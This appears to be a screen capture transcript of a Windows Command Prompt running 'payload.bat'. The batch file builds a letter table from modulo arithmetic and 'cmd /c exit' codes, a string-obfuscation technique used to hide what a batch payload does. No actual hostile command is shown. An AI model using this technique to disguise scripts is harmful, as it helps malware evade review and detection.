 Command Prompt - payload.bat
C:\Users\John\batch>set /a vfvwacbk=802298 % 802179
C:\Users\John\batch>cmd /c exit 119
C:\Users\John\batch>set srmvdcgzw=w
C:\Users\John\batch>set /a wifuegn=844920 % 844800
C:\Users\John\batch>cmd /c exit 120
C:\Users\John\batch>set ewysybwc=x
C:\Users\John\batch>set /a nmmdp=439956 % 439835
C:\Users\John\batch>cmd /c exit 121
C:\Users\John\batch>set vadyekg=y
C:\Users\John\batch>set /a kqryyz=917928 % 917806
C:\Users\John\batch>cmd /c exit 122
C:\Users\John\batch>set ucmolznud=z
C:\Users\John\batch>set /a ishltsec=618800 % 618735
C:\Users\John\batch>cmd /c exit 65